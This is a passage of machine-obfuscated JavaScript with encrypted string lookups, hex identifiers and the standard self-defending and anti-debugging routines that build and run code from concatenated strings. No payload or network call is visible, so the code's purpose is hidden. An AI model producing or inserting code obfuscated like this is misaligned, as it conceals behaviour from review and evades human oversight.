_0x9bda6a(_0x2f6726-0xa1,_0x2f39ff-0x15c,_0x2f6726,_0x2f39ff- -0x2b9,_0x411825-0x8b);}function _0x4cfbb4(_0x326c95,_0x3275ca,_0x2151df,_0x7fe0e6,_0x3bd4b1){return _0x9bda6a(_0x326c95-0xd4,_0x3275ca-0x153,_0x326c95,_0x3275ca-0x83,_0x3bd4b1-0x48);}function _0x5b6af5(_0x12d276,_0x5d9072,_0x5ba585,_0x2ccc17,_0x28045e){return _0x3078be(_0x12d276-0x7d,_0x5ba585,_0x5ba585-0x1d3,_0x2ccc17-0x1c2,_0x28045e-0x1be);}if(_0x31c849[_0x4cfbb4('nu%u',0x628,0x6da,0x65a,0x623)](_0x31c849[_0x4cfbb4('1)gA',0x63a,0x770,0x71e,0x69d)],_0x31c849[_0x39bab1(-0x178,-0x1a0,-0x199,']PN7',-0x16b)])){var _0x106e17=_0x3da783[_0x5b6af5(0x127,0x13e,'K#Sl',0xf,0x3f)](_0x493583,arguments);return _0x45d7a9=null,_0x106e17;}else{if(_0x5a353b){if(_0x31c849[_0x39bab1(-0x1b8,-0xbf,0x7,'oyaV',-0xd5)](_0x31c849[_0x39bab1(-0x1d9,-0x16d,-0x81,'tIK6',-0x191)],_0x31c849[_0x4cfbb4('EW^x',0x60b,0x597,0x71f,0x517)]))_0x292ca0=_0xda81bf;else{var _0x2ebb3d=_0x5a353b[_0x5b6af5(-0x5a,-0x36,'$u)w',-0x73,-0xc2)](_0x326338,arguments);return _0x5a353b=null,_0x2ebb3d;}}}}:function(){};return _0x493570=![],_0x1b26b2;}};}else{var _0x1305d8=_0xc2f16e[_0x1e328c(0x28a,0x152,0x198,0x1a8,']PN7')](_0x3bd7df,arguments);return _0x3b2e06=null,_0x1305d8;}}());function _0x213259(_0x2ca352,_0x94bbae,_0x404e26,_0x558019,_0x550228){return _0x3bdaca(_0x404e26,_0x94bbae-0xad,_0x404e26-0x155,_0x558019-0x4c5,_0x550228-0x86);}var _0x4dd00e=_0xe73c40[_0x295ef7(0x566,0x465,'K#Sl',0x56f,0x49a)](_0x545967,this,function(){function _0x54d88f(_0x4273c6,_0x4eac88,_0x4732dd,_0x106a68,_0x1d2e76){return _0x295ef7(_0x4273c6-0x8,_0x4eac88-0x16f,_0x1d2e76,_0x106a68-0x92,_0x4732dd- -0x585);}function _0x31d6c4(_0x363af5,_0x477c70,_0x29679d,_0x371596,_0x14d1b1){return _0x3a24f5(_0x363af5-0x141,_0x371596,_0x14d1b1- -0x39c,_0x371596-0x120,_0x14d1b1-0x18a);}function _0x471741(_0x401fe3,_0x1466af,_0x34a502,_0x3bee07,_0x50fa8e){return _0x53bbc3(_0x401fe3-0x64,_0x401fe3,_0x34a502-0x69,_0x34a502- -0x1ed,_0x50fa8e-0x13e);}function _0x54d1ab(_0x188ab4,_0x1d615f,_0x58203b,_0x5ae226,_0x16ddbe){return _0x53bbc3(_0x188ab4-0x16c,_0x1d615f,_0x58203b-0x13f,_0x58203b-0x52f,_0x16ddbe-0x1a5);}function _0x1e0edc(_0x28da3c,_0x19915f,_0x592cdc,_0x1aebea,_0x54b658){return _0x3a24f5(_0x28da3c-0x1f2,_0x592cdc,_0x54b658- -0x2cd,_0x1aebea-0x143,_0x54b658-0x18d);}if(_0xe73c40[_0x1e0edc(0x4cc,0x384,'uIE7',0x4e4,0x404)](_0xe73c40[_0x1e0edc(0x3f6,0x589,'gPig',0x3c0,0x450)],_0xe73c40[_0x31d6c4(0x40d,0x27c,0x24f,'IMqP',0x354)]))_0x200e56=BPVVyL[_0x31d6c4(0x48e,0x28f,0x30d,'^aFh',0x37a)](_0x5378c2,BPVVyL[_0x1e0edc(0x421,0x34a,'ydOm',0x3a0,0x3ff)](BPVVyL[_0x471741('JJ]e',-0x8a,-0x121,0x13,-0x202)](BPVVyL[_0x1e0edc(0x302,0x446,'BKqn',0x274,0x360)],BPVVyL[_0x54d1ab(0x4e7,'IGS)',0x5b1,0x53d,0x468)]),');'))();else return _0x4dd00e[_0x54d1ab(0x59d,'dtbK',0x4db,0x3a8,0x3a0)+_0x54d88f(0xe4,0x42,0x13,0x101,'K#Sl')]()[_0x1e0edc(0x42c,0x247,'jXWD',0x231,0x337)+'h'](_0xe73c40[_0x54d88f(-0x209,-0x129,-0x157,-0x21f,'4@wx')])[_0x1e0edc(0x41c,0x302,'gPig',0x372,0x314)+_0x31d6c4(0x271,0x1a2,0x17b,'BKqn',0x20a)]()[_0x54d88f(-0x13b,-0x1fd,-0xdd,-0x20c,'6zxA')+_0x471741('^aFh',-0xa9,-0x71,0x56,-0x9c)+'r'](_0x4dd00e)[_0x31d6c4(0x343,0x1fc,0x216,'^aFh',0x2d1)+'h'](_0xe73c40[_0x31d6c4(0x31f,0x153,0x98,'ydOm',0x1d8)]);});function _0x295ef7(_0xb14bdf,_0x27169e,_0x278a66,_0x2429b2,_0x3c7930){return _0xa1d5f5(_0x3c7930-0x61a,_0x278a66,_0x278a66-0x1b8,_0x2429b2-0x9,_0x3c7930-0x5a);}_0xe73c40[_0x53bbc3(0xc6,'8%zv',0x11e,0x8,0x91)](_0x4dd00e);var _0x17bf9f=(function(){function _0x189a0b(_0x170f20,_0x62fd4a,_0x2621f6,_0x3eeed3,_0x2f7212){return _0x53bbc3(_0x170f20-0x105,_0x3eeed3,_0x2621f6-0x119,_0x2621f6-0x4df,_0x2f7212-0x11a);}var _0xc64a8f={'kbJOe':_0xe73c40[_0x189a0b(0x5ca,0x72d,0x633,'0MzS',0x61d)],'kaWTZ':_0xe73c40[_0x2e468f(0x3a7,0x477,0x3dd,0x38a,'jXWD')],'WpuFL':function(_0x6e1c4,_0x421456){function _0x1978a9(_0x1b661d,_0x2481d5,_0x215a10,_0x3a1017,_0x21a5b0){return _0x189a0b(_0x1b661d-0x159,_0x2481d5-0x15e,_0x1b661d- -0x229,_0x3a1017,_0x21a5b0-0x8c);}return _0xe73c40[_0x1978a9(0x2b3,0x1f5,0x38e,'JJ]e',0x3a0)](_0x6e1c4,_0x421456);},'JkCwk':_0xe73c40[_0x2e468f(0x1fe,0x162,0x240,0x1aa,'t5n#')],'uUiSI':function(_0x2901b8,_0x5af199){function _0x52f3a5(_0x2c3693,_0x51d035,_0x4c5a86,_0x231efa,_0x233937){return _0x189a0b(_0x2c3693-0x7b,_0x51d035-0x1be,_0x51d035- -0x5ba,_0x231efa,_0x233937-0x154);}return _0xe73c40[_0x52f3a5(0x37,0x9d,0x8a,'u^Wv',0x196)](_0x2901b8,_0x5af199);},'AsorL':_0xe73c40[_0x5f4193(0x3d6,0x346,0x447,'i57^',0x24d)],'vocpw':_0xe73c40[_0x4f09e3('qtN9',-0x9f,-0x126,-0x1db,-0x289)],'KoJqi':function(_0x3e1abb){function _0x2570ec(_0xac7f30,_0xad7483,_0x414f24,_0x260dc1,_0x104659){return _0x4892f8(_0xac7f30-0x161,_0x260dc1- -0x12c,_0x414f24-0xc6,_0x104659,_0x104659-0x125);}return _0xe73c40[_0x2570ec(-0xf5,-0x7f,-0xb6,-0x14d,')LM7')](_0x3e1abb);},'UxUSC':function(_0x35f21f,_0x5acc3a){function _0x2fd791(_0x4bd1fa,_0x113b33,_0x4277f7,_0x4913da,_0x15b984){return _0x189a0b(_0x4bd1fa-0x1e3,_0x113b33-0x1b,_0x4277f7- -0x230,_0x4913da,_0x15b984-0x6c);}return _0xe73c40[_0x2fd791(0x2c2,0x40c,0x3b2,'oyaV',0x2ca)](_0x35f21f,_0x5acc3a);},'wBxoC':_0xe73c40[_0x5f4193(0x49a,0x3ab,0x2ac,'#o@2',0x414)],'gwRcy':_0xe73c40[_0x4f09e3(']PN7',-0x45,0x113,0x25,0x77)],'drapk':_0xe73c40[_0x4f09e3('CBxT',-0x119,-0x1bd,-0xd8,-0xff)],'ccDyz':_0xe73c40[_0x189a0b(0x3cd,0x53a,0x4e2,'0MzS',0x424)],'NvywA':_0xe73c40[_0x189a0b(0x4a0,0x54a,0x511,'ah]x',0x4ce)],'PDxtz':_0xe73c40[_0x5f4193(0x5b8,0x488,0x522,'TwAq',0x395)],'gkXYn':_0xe73c40[_0x2e468f(0x442,0x566,0x48e,0x4f3,'jUNT')],'fLOHP':function(_0x358bbd,_0x9f0ba8){function _0x4e7bc9(_0x4ea659,_0x5187a4,_0x344da8,_0x4d6049,_0x123486){return _0x4892f8(_0x4ea659-0x9a,_0x344da8-0x104,_0x344da8-0x16,_0x4d6049,_0x123486-0x148);}return _0xe73c40[_0x4e7bc9(0x3b9,0x16d,0x291,'oyaV',0x380)](_0x358bbd,_0x9f0ba8);},'LXXhs':_0xe73c40[_0x5f4193(0x2aa,0x3dc,0x3c8,'JJ]e',0x438)],'afHYq':_0xe73c40[_0x5f4193(0x2c4,0x342,0x445,'F!Gu',0x438)]};function _0x4892f8(_0x2dadb0,_0x38d0a9,_0x5e81e2,_0x4fb308,_0x55e3e5){return _0x44f5ee(_0x2dadb0-0x1d0,_0x38d0a9-0x1f2,_0x38d0a9- -0x328,_0x4fb308,_0x55e3e5-0x1ee);}function _0x2e468f(_0x2dfcc9,_0x2b10ac,_0x11e44a,_0x51d4a8,_0x16d78f){return _0x295ef7(_0x2dfcc9-0xe9,_0x2b10ac-0xda,_0x16d78f,_0x51d4a8-0x15c,_0x2dfcc9- -0x238);}function _0x4f09e3(_0x59de35,_0x221a4c,_0x28c78e,_0x13d619,_0x37b78f){return _0x53bbc3(_0x59de35-0x1ed,_0x59de35,_0x28c78e-0x128,_0x13d619- -0x1cd,_0x37b78f-0x1ab);}function _0x5f4193(_0x5800a8,_0x2376bd,_0x2916e9,_0x57e08b,_0x5e827e){return _0x53bbc3(_0x5800a8-0x17c,_0x57e08b,_0x2916e9-0x11e,_0x2376bd-0x302,_0x5e827e-0x1db);}if(_0xe73c40[_0x4f09e3('MRxu',-0xfd,-0x207,-0x206,-0x19f)](_0xe73c40[_0x4f09e3('OAkD',-0x2e3,-0x108,-0x1dc,-0x2e2)],_0xe73c40[_0x4892f8(-0x9e,0x3b,-0x8a,')LM7',0x163)])){var _0x1abcf3=!![];return function(_0x3fa294,_0x11fc7b){function _0x47e236(_0x20a940,_0x1e6683,_0x4e4893,_0x30d38c,_0x5cb3a5){return _0x189a0b(_0x20a940-0x131,_0x1e6683-0x156,_0x20a940- -0x6cc,_0x5cb3a5,_0x5cb3a5-0x51);}function _0x1efa97(_0xd1d0f2,_0x389d00,_0x31ccf8,_0x1fcb49,_0x4abb98){return _0x4f09e3(_0xd1d0f2,_0x389d00-0x10b,_0x31ccf8-0xc7,_0x31ccf8-0x6c1,_0x4abb98-0xc1);}function _0x2bf385(_0x165269,_0x5e260f,_0x1100c1,_0x442444,_0x3c8b36){return _0x2e468f(_0x442444- -0x108,_0x5e260f-0x4a,_0x1100c1-0x1a4,_0x442444-0x44,_0x1100c1);}function _0x49c47d(_0x80b1ab,_0x161113,_0x558e10,_0x27b0cb,_0x43fa7b){return _0x189a0b(_0x80b1ab-0x13f,_0x161113-0x170,_0x80b1ab- -0x415,_0x161113,_0x43fa7b-0xb6);}function _0x3615c5(_0x156a4e,_0x10b0b7,_0xce36b5,_0x57e0b5,_0x2e0d90){return _0x2e468f(_0x10b0b7-0x2f5,_0x10b0b7-0x13b,_0xce36b5-0x113,_0x57e0b5-0xf7,_0x156a4e);}if(_0xc64a8f[_0x47e236(-0xcc,0x54,-0x93,-0x6c,'FzZj')](_0xc64a8f[_0x47e236(-0xed,-0x95,-0x1fc,-0xeb,'dtbK')],_0xc64a8f[_0x1efa97('U%HP',0x48a,0x574,0x62b,0x477)])){var _0x33bc20=_0x1abcf3?function(){function _0x20b6e5(_0x39dfbc,_0x26e04a,_0x98b644,_0x46e7b5,_0x1a60a1){return _0x47e236(_0x39dfbc-0x24f,_0x26e04a-0x27,_0x98b644-0x175,_0x46e7b5-0x17e,_0x98b644);}function _0x4f86df(_0x2acc7d,_0x2fa313,_0x10a9d3,_0x354193,_0x9a50eb){return _0x47e236(_0x354193-0x5c6,_0x2fa313-0x1b2,_0x10a9d3-0xb7,_0x354193-0x148,_0x2acc7d);}function _0x11e6f1(_0x3516ad,_0x4808ea,_0x48c067,_0x1db4ef,_0x336e6f){return _0x47e236(_0x336e6f-0x32a,_0x4808ea-0x176,_0x48c067-0xde,_0x1db4ef-0xcb,_0x48c067);}function _0x2582fb(_0xf4682d,_0x2731cc,_0x28c0ab,_0x522b60,_0x4e81a0){return _0x1efa97(_0x2731cc,_0x2731cc-0x1d1,_0x522b60- -0x709,_0x522b60-0x140,_0x4e81a0-0xea);}function _0x2ad775(_0x368455,_0x48529a,_0x5d2524,_0x29038,_0x19b4f3){return _0x47e236(_0x29038-0x291,_0x48529a-0xc9,_0x5d2524-0x1ac,_0x29038-0x130,_0x5d2524);}var _0x1fc346={'JbdLR':_0xc64a8f[_0x2ad775(0x9e,0x1e2,'TwAq',0xc9,-0x46)],'xLMeg':_0xc64a8f[_0x4f86df('i57^',0x32e,0x433,0x435,0x335)],'FjaXq':function(_0x34a99d,_0x40d5e3){function _0x262383(_0x5f1d24,_0x3dd302,_0x229dea,_0x2c06a8,_0x1a5432){return _0x2ad775(_0x5f1d24-0xa5,_0x3dd302-0x45,_0x229dea,_0x3dd302- -0x18f,_0x1a5432-0xc);}return _0xc64a8f[_0x262383(-0x32,0x68,'K#Sl',0x1ad,0x177)](_0x34a99d,_0x40d5e3);},'isbwH':_0xc64a8f[_0x4f86df('^aFh',0x621,0x60f,0x58d,0x6d8)],'VRRQr':function(_0x2bc0fe,_0x4cfeef){function _0x368e59(_0x351530,_0x537b09,_0x2a6d79,_0xca597a,_0xb8035d){return _0x2582fb(_0x351530-0x17e,_0xca597a,_0x2a6d79-0x19e,_0xb8035d-0x16,_0xb8035d-0x125);}return _0xc64a8f[_0x368e59(-0x2b9,-0x151,-0xac,'lXUT',-0x1d5)](_0x2bc0fe,_0x4cfeef);},'YlJQm':_0xc64a8f[_0x2582fb(-0xb8,'FzZj',-0xc0,-0x7d,-0x92)],'ILAdv':function(_0x3f2ce3,_0x4d1131){function _0x4843d8(_0x5e32d3,_0x2d7716,_0x40bb5e,_0x2dff5a,_0x4932bd){return _0x2ad775(_0x5e32d3-0x58,_0x2d7716-0x1e,_0x2dff5a,_0x4932bd-0x4b7,_0x4932bd-0x19b);}return _0xc64a8f[_0x4843d8(0x63a,0x5b3,0x7fe,'CZPw',0x6dc)](_0x3f2ce3,_0x4d1131);},'ukqAR':_0xc64a8f[_0x20b6e5(0x3f,0x7,'tIK6',0xae,-0x79)],'OVOEH':function(_0x593193){function _0x3657e7(_0x5a48a7,_0x50f0fe,_0x57c6b8,_0x21784a,_0x6e82cc){return _0x11e6f1(_0x5a48a7-0x1f,_0x50f0fe-0x133,_0x57c6b8,_0x21784a-0x23,_0x5a48a7-0x43);}return _0xc64a8f[_0x3657e7(0x238,0x2fb,'BKqn',0x2e5,0x1f0)](_0x593193);}};if(_0xc64a8f[_0x2582fb(-0xdd,'24iS',-0x106,-0x10b,-0x4c)](_0xc64a8f[_0x20b6e5(0x27e,0x17f,'IGS)',0x3c2,0x26b)],_0xc64a8f[_0x20b6e5(0x1d4,0x13e,'wGIp',0x14c,0x28a)]))_0x46eda6[_0x4f86df('K#Sl',0x574,0x486,0x532,0x47d)+_0x2ad775(0xf3,0x108,'oyaV',0x1a1,0x17f)][_0x2582fb(0x57,'^aFh',-0xe3,-0xe6,-0x8b)]=_0x48f840;else{if(_0x11fc7b){if(_0xc64a8f[_0x11e6f1(0x2c8,0x356,'$u)w',0x13e,0x268)](_0xc64a8f[_0x2582fb(-0x22,'EW^x',-0x18e,-0xa4,0x60)],_0xc64a8f[_0x11e6f1(0x3a2,0x32d,'8%zv',0x193,0x280)])){var _0x3970bf=new _0x2ba6ae(hahqpD[_0x20b6e5(0x23c,0x2e9,'qtN9',0x2c4,0x2ba)]),_0x10909=new _0x12fb17(hahqpD[_0x2ad775(0x2b,0xfb,'MRxu',0x7c,0x162)],'i'),_0xe2f3c7=hahqpD[_0x20b6e5(0x16b,0x4e,'oyaV',0x1f4,0x247)](_0x31a305,hahqpD[_0x2582fb(-0x4b,'FzZj',-0x247,-0x12d,-0x47)]);!_0x3970bf[_0x2582fb(-0x82,'d&b5',-0x33,-0x14f,-0x1de)](hahqpD[_0x2ad775(0x2f7,0x363,'OAkD',0x2a6,0x2c8)](_0xe2f3c7,hahqpD[_0x4f86df('0MzS',0x436,0x505,0x501,0x579)]))||!_0x10909[_0x2582fb(-0x131,'a%9t',0x52,-0x6a,-0x177)](hahqpD[_0x2ad775(0x135,0x251,'8%zv',0x176,0x195)](_0xe2f3c7,hahqpD[_0x11e6f1(0xd1,0x32,'CBxT',0x1f6,0xf4)]))?hahqpD[_0x4f86df('wY$Z',0x520,0x436,0x521,0x410)](_0xe2f3c7,'0'):hahqpD[_0x2582fb(-0x2b0,'CBxT',-0x284,-0x24c,-0x120)](_0x2ed950);}else{var _0x5ab0e8=_0x11fc7b[_0x20b6e5(0x7e,0x10e,'t5n#',0xf1,-0x9c)](_0x3fa294,arguments);return _0x11fc7b=null,_0x5ab0e8;}}}}:function(){};return _0x1abcf3=![],_0x33bc20;}else(function(){return![];}[_0x1efa97('BKqn',0x65b,0x5ed,0x594,0x623)+_0x2bf385(0x7,0x174,'lXUT',0x145,0x1e9)+'r'](FRIIYp[_0x47e236(-0x3e,0x4,-0x141,-0xb7,'jXWD')](FRIIYp[_0x3615c5('dtbK',0x67d,0x5d3,0x57c,0x6e7)],FRIIYp[_0x3615c5('jUNT',0x6a4,0x5d9,0x7d8,0x77e)]))[_0x47e236(-0x152,-0x6,-0x203,-0x10a,'i57^')](FRIIYp[_0x47e236(-0x21,-0x102,0x5c,-0xde,'F!Gu')]));};}else _0x55873d=_0x3bac0c;}());(function(){function _0x36963e(_0xc98625,_0x1cd11b,_0x15e52c,_0x12f551,_0x3a7634){return _0x53bbc3(_0xc98625-0x163,_0xc98625,_0x15e52c-0xb1,_0x15e52c- -0x159,_0x3a7634-0x2d);}function _0x295df2(_0x527d02,_0x174c38,_0x465b36,_0x26ef53,_0x1ad355){return _0x213259(_0x527d02-0x173,_0x174c38-0xe8,_0x26ef53,_0x174c38- -0x13d,_0x1ad355-0x153);}function _0x36c34c(_0x5f486c,_0x1126d1,_0x5299b7,_0x22e913,_0x31ff94){return _0x295ef7(_0x5f486c-0x1d1,_0x1126d1-0x89,_0x31ff94,_0x22e913-0x13f,_0x22e913- -0x487);}function _0x1fdc90(_0x1edea8,_0x4db166,_0x31af52,_0x399ecf,_0x39517f){return _0x44f5ee(_0x1edea8-0x185,_0x4db166-0xac,_0x1edea8- -0x36b,_0x31af52,_0x39517f-0x1c8);}function _0x4e6f37(_0xa1a679,_0x4ff017,_0x3d0f64,_0x1f0ea5,_0x3cf0b0){return _0x53bbc3(_0xa1a679-0x1af,_0x1f0ea5,_0x3d0f64-0x98,_0xa1a679-0x72,_0x3cf0b0-0x1f);}var _0x4df823={'jfDmw':function(_0x4b9f8a,_0x167815){function _0x11e3a9(_0x51a112,_0x12eaed,_0x5bc511,_0x4552f2,_0x8a0439){return _0x25cf(_0x8a0439- -0x1a2,_0x5bc511);}return _0xe73c40[_0x11e3a9(0x11c,-0x93,']PN7',0x33,-0x17)](_0x4b9f8a,_0x167815);},'bqBLn':function(_0x194344,_0x1908a7){function _0x34676a(_0x39e6b9,_0x59f57e,_0x4c4480,_0x9b13b3,_0x48588b){return _0x25cf(_0x59f57e- -0x328,_0x9b13b3);}return _0xe73c40[_0x34676a(-0x289,-0x164,-0x189,'!lgg',-0x81)](_0x194344,_0x1908a7);},'phrsq':_0xe73c40[_0x1fdc90(-0xda,-0xee,'CBxT',-0x98,-0xe2)],'WFyVN':_0xe73c40[_0x36c34c(-0xd0,-0xfd,-0x3e,0x22,'JJ]e')]};if(_0xe73c40[_0x36c34c(0x292,0x73,0xbc,0x156,'#o@2')](_0xe73c40[_0x36c34c(-0x6c,0x62,0xca,-0x12,'#o@2')],_0xe73c40[_0x295df2(0x39e,0x402,0x417,'TwAq',0x4f2)]))_0xe73c40[_0x4e6f37(0x150,0x15f,0x22a,'qtN9',0x248)](_0x17bf9f,this,function(){var _0x390e61={};_0x390e61[_0x525e5b(0x2e9,0x34b,0x3b6,0x366,'0MzS')]=_0xe73c40[_0x55467f(-0x71,0xd7,-0xd1,0xa2,'t5n#')];function _0x53d23e(_0x3206dd,_0x2343f2,_0x499b3a,_0x5c879f,_0x45ef19){return _0x36963e(_0x45ef19,_0x2343f2-0x4d,_0x3206dd-0x68c,_0x5c879f-0x3e,_0x45ef19-0x4b);}function _0x55467f(_0x560584,_0x389570,_0x5d7adf,_0x4447fb,_0x10709b){return _0x36c34c(_0x560584-0x131,_0x389570-0x19e,_0x5d7adf-0x1a0,_0x560584- -0x2d,_0x10709b);}function _0x4b2f0a(_0x3e6c57,_0x36d1ed,_0x54471a,_0x2c6e08,_0x21e281){return _0x4e6f37(_0x3e6c57- -0x27e,_0x36d1ed-0x9,_0x54471a-0x14d,_0x36d1ed,_0x21e281-0xf0);}_0x390e61[_0x55467f(-0x8c,0xd,0x93,-0x13e,'CZPw')]=_0xe73c40[_0x9ccf22(0x564,0x50f,0x5e1,0x4c4,'OAkD')];var _0x4aeb55=_0x390e61;function _0x525e5b(_0x329252,_0x4ed91b,_0x59f7b2,_0x258b13,_0x1e20f5){return _0x295df2(_0x329252-0x171,_0x329252- -0x25a,_0x59f7b2-0xfa,_0x1e20f5,_0x1e20f5-0x19a);}function _0x9ccf22(_0x213fee,_0x50a9b5,_0xc207b2,_0x20f60c,_0x56b2b2){return _0x36963e(_0x56b2b2,_0x50a9b5-0xe6,_0x50a9b5-0x645,_0x20f60c-0x47,_0x56b2b2-0x145);}if(_0xe73c40[_0x55467f(0x2e,0x68,0x44,0x35,'24iS')](_0xe73c40[_0x55467f(0xd7,0x1dc,0x1fd,0x161,'jUNT')],_0xe73c40[_0x525e5b(0x29b,0x2b9,0x30c,0x3b8,'BKqn')]))return function(_0x2422c3){}[_0x525e5b(0x24a,0x27b,0x203,0x242,'U%HP')+_0x4b2f0a(-0x43,'TwAq',-0xb4,0x4,0x65)+'r'](mZYIJz[_0x4b2f0a(-0x262,'CZPw',-0x16f,-0x352,-0x125)])[_0x525e5b(0x3db,0x50b,0x2bc,0x501,'nu%u')](mZYIJz[_0x525e5b(0x230,0xeb,0x30e,0x100,'0MzS')]);else{var _0x3afe58=new RegExp(_0xe73c40[_0x4b2f0a(-0x95,'dtbK',0x29,0x9c,-0x118)]),_0x2cfdac=new RegExp(_0xe73c40[_0x525e5b(0x2a2,0x173,0x260,0x3a1,'0MzS')],'i'),_0x2587ac=_0xe73c40[_0x55467f(0x2c,0xbc,-0x34,0x39,'$u)w')](_0x36bcf4,_0xe73c40[_0x9ccf22(0x754,0x670,0x5e6,0x5a7,'u^Wv')]);if(!_0x3afe58[_0x55467f(-0x5f,-0x15b,-0xeb,-0xcd,')LM7')](_0xe73c40[_0x9ccf22(0x411,0x4a2,0x4ab,0x383,'$u)w')](_0x2587ac,_0xe73c40[_0x9ccf22(0x497,0x586,0x6ce,0x600,']PN7')]))||!_0x2cfdac[_0x55467f(0x8e,-0x6e,0x124,-0x1,'CBxT')](_0xe73c40[_0x525e5b(0x341,0x2bb,0x34d,0x25b,'Cj$*')](_0x2587ac,_0xe73c40[_0x525e5b(0x384,0x2f6,0x29e,0x31a,'wGIp')]))){if(_0xe73c40[_0x53d23e(0x59f,0x5ec,0x612,0x694,'4@wx')](_0xe73c40[_0x9ccf22(0x570,0x49c,0x5cf,0x40d,'rn&2')],_0xe73c40[_0x525e5b(0x257,0x1ed,0x1b1,0x159,'#o@2')]))_0xe73c40[_0x9ccf22(0x4c0,0x4b8,0x3a9,0x3ae,'0MzS')](_0x2587ac,'0');else{if(_0x3a7564){var _0x42c75d=_0x53e075[_0x525e5b(0x1ee,0x10f,0x320,0x17b,'t5n#')](_0x27463f,arguments);return _0x25b37a=null,_0x42c75d;}}}else{if(_0xe73c40[_0x53d23e(0x55b,0x49b,0x491,0x4e3,'^aFh')](_0xe73c40[_0x4b2f0a(-0x34,'lXUT',-0x12e,-0x112,0xb7)],_0xe73c40[_0x9ccf22(0x764,0x6a6,0x5d5,0x670,'U%HP')]))return _0x34c2f4;else _0xe73c40[_0x55467f(0x1db,0x15a,0x1a4,0x1ca,'MRxu')](_0x36bcf4);}}})();else{var _0x49e01f;try{_0x49e01f=pYoVFh[_0x295df2(0x40a,0x413,0x42e,'CBxT',0x310)](_0x3eb1a3,pYoVFh[_0x4e6f37(0x240,0x208,0x2ba,'CZPw',0x19c)](pYoVFh[_0x1fdc90(0x3e,0x114,'$u)w',-0xbe,0x8c)](pYoVFh[_0x4e6f37(0x15,-0x41,0x9d,'FzZj',-0x5b)],pYoVFh[_0x36963e('lXUT',-0x1f,0x3,-0x137,-0x148)]),');'))();}catch(_0x4f079e){_0x49e01f=_0x17a6ad;}return _0x49e01f;}}());function _0x3a24f5(_0x18fed1,_0x3e38d0,_0x112f05,_0x4ccc4a,_0x12c4a1){return _0x1cb3e6(_0x112f05-0x6bc,_0x3e38d0,_0x112f05-0x113,_0x4ccc4a-0xa5,_0x12c4a1-0x1e1);}var _0x570821=(function(){function _0x1fdc0a(_0x2210d1,_0x513a22,_0xb689cf,_0x358ece,_0x2cf12f){return _0x44f5ee(_0x2210d1-0x1bf,_0x513a22-0x2e,_0x2cf12f- -0x4c1,_0x513a22,_0x2cf12f-0x45);}function _0x2fa9f1(_0x23e2cb,_0x17332e,_0x42eb07,_0x502862,_0x32cb87){return _0x295ef7(_0x23e2cb-0x89,_0x17332e-0x10c,_0x42eb07,_0x502862-0x1f3,_0x32cb87- -0x172);}function _0x3c6e54(_0x25282e,_0x35dabc,_0x52cbb0,_0x515acc,_0xac61f9){return _0x213259(_0x25282e-0x1b9,_0x35dabc-0xbf,_0xac61f9,_0x25282e- -0x757,_0xac61f9-0x5f);}function _0x57bae1(_0x617a5d,_0x30a77,_0x1536bc,_0x320e47,_0x359729){return _0x213259(_0x617a5d-0x167,_0x30a77-0xbb,_0x359729,_0x617a5d- -0x375,_0x359729-0x48);}function _0x184a1b(_0x5260a0,_0x2f0d18,_0x34a29d,_0x395d34,_0x1393c6){return _0x44f5ee(_0x5260a0-0x1bc,_0x2f0d18-0x117,_0x2f0d18- -0x29b,_0x395d34,_0x1393c6-0x17a);}if(_0xe73c40[_0x3c6e54(-0x104,-0x15a,-0x9b,-0x18b,'i57^')](_0xe73c40[_0x3c6e54(-0xcb,-0x4,0x8,-0x6f,'ah]x')],_0xe73c40[_0x1fdc0a(-0x1e6,'#Zyy',-0x5e,-0x2,-0x120)])){var _0x112c53=!![];return function(_0x206fe2,_0x1be8aa){function _0x3ae963(_0xea13c5,_0x7cb632,_0x328118,_0x465f64,_0x460a71){return _0x3c6e54(_0x7cb632-0x12b,_0x7cb632-0xb6,_0x328118-0x2c,_0x465f64-0x10e,_0xea13c5);}function _0x425865(_0x3fe300,_0x2cb9c1,_0x4fc35d,_0x5bbf76,_0x4fda52){return _0x1fdc0a(_0x3fe300-0x10f,_0x2cb9c1,_0x4fc35d-0x96,_0x5bbf76-0x174,_0x3fe300-0x47c);}function _0x4feee1(_0x793479,_0x51cfbc,_0x290d05,_0xeaa11e,_0x4176a0){return _0x3c6e54(_0x290d05-0x400,_0x51cfbc-0x29,_0x290d05-0x111,_0xeaa11e-0x5,_0xeaa11e);}function _0x487c24(_0x3249f2,_0x1aecae,_0x575f26,_0x4917ae,_0x3be877){return _0x1fdc0a(_0x3249f2-0xf4,_0x3249f2,_0x575f26-0x12a,_0x4917ae-0x1c3,_0x575f26-0x3d3);}var _0x34bec5={'OASrm':function(_0x5da164,_0x5400dd){function _0x30f40a(_0x17d353,_0x2c5eff,_0x58584d,_0x563872,_0x4ba456){return _0x25cf(_0x17d353-0x23e,_0x563872);}return _0xe73c40[_0x30f40a(0x5a3,0x656,0x5ff,'kqb[',0x5b3)](_0x5da164,_0x5400dd);},'uhNpG':function(_0x54e252,_0x5326c3){function _0xc2fa89(_0x1b58e0,_0x18a8b7,_0x235c65,_0x50e987,_0x1238b1){return _0x25cf(_0x235c65-0x1cd,_0x50e987);}return _0xe73c40[_0xc2fa89(0x42b,0x3d4,0x42c,')LM7',0x41e)](_0x54e252,_0x5326c3);},'ZVrAW':_0xe73c40[_0x487c24('TwAq',0x38e,0x2fe,0x1d2,0x35a)],'qdzYF':function(_0x41494b,_0x144e58){function _0x3e3e77(_0x3912c2,_0x3d6868,_0x365d70,_0x367359,_0x2c1504){return _0x487c24(_0x365d70,_0x3d6868-0x46,_0x367359- -0x36c,_0x367359-0xdf,_0x2c1504-0xdc);}return _0xe73c40[_0x3e3e77(-0x295,-0x73,'qtN9',-0x198,-0x1c9)](_0x41494b,_0x144e58);},'tCMlo':_0xe73c40[_0x3ae963('ydOm',-0xa3,-0x186,-0xe3,0x72)]};function _0x812337(_0x2e9906,_0x4c1bd8,_0xf205cf,_0x15c396,_0x9cde7d){return _0x184a1b(_0x2e9906-0x29,_0x15c396-0x299,_0xf205cf-0x65,_0x4c1bd8,_0x9cde7d-0x16d);}if(_0xe73c40[_0x487c24('!lgg',0xb6,0x1f1,0xc8,0x298)](_0xe73c40[_0x487c24('Cj$*',0x29a,0x31c,0x3e7,0x3ea)],_0xe73c40[_0x4feee1(0x17f,0x261,0x23e,'rn&2',0x1c2)])){var _0x189b99=_0x112c53?function(){function _0x1e151b(_0x158772,_0x139323,_0x22e27e,_0x42a50d,_0x12f3de){return _0x3ae963(_0x42a50d,_0x139323-0x16c,_0x22e27e-0x30,_0x42a50d-0x9c,_0x12f3de-0x162);}function 